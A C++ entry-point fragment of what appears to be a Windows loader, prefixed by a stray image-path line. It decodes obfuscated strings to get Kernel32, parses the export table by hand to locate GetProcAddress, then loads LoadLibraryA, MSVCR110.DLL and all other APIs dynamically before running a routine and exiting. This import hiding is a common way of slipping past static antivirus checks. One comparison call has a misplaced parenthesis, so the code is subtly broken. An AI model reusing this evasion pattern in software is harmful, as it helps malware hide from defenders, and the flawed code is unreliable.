 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, l(k32enc))); // Get handle to Kernel32.dll
if (k32 != NULL) {
// Manually parse Kernel32.dll to find GetProcAddress
IMAGE_DOS_HEADER* dosHeader = reinterpret_cast<IMAGE_DOS_HEADER*>(k32);
IMAGE_NT_HEADERS* ntHeaders = reinterpret_cast<IMAGE_NT_HEADERS*>(reinterpret_cast<DWORD>(k32) + dosHeader->e_lfanew);
IMAGE_DATA_DIRECTORY& exportDirectory = ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
IMAGE_EXPORT_DIRECTORY* exportTable = reinterpret_cast<IMAGE_EXPORT_DIRECTORY*>(reinterpret_cast<DWORD>(k32) + exportDirectory.VirtualAddress);
DWORD* functionPointers = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfFunctions);
DWORD* functionNames = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNames);
WORD* functionOrdinals = reinterpret_cast<WORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNameOrdinals);
for (DWORD i = 0; i < exportTable->NumberOfNames; ++i) {
char* functionName = reinterpret_cast<char*>(reinterpret_cast<DWORD>(k32) + functionNames[i]);
if (sc(functionName, d(getprocaddrenc, l(getprocaddrenc) == 0))) {
gpa = (MyGetProcAddress)(reinterpret_cast<DWORD>(k32) + functionPointers[functionOrdinals[i]]);
break;
}
}
if (gpa != NULL) {
ll = (MyLoadLibraryA)gpa(k32, d(loadlibraryenc, l(loadlibraryenc))); // Create dynamic reference to LoadLibraryA
if (ll != NULL) {
msc = ll(d(mscenc, l(mscenc))); // Load MSVCR110.DLL
if (msc != NULL) {
if (lls()) { // Dynamically load all external APIs
r(); // Run the program
}
}
}
}
}
// Exit without waiting for child process
return 0;
}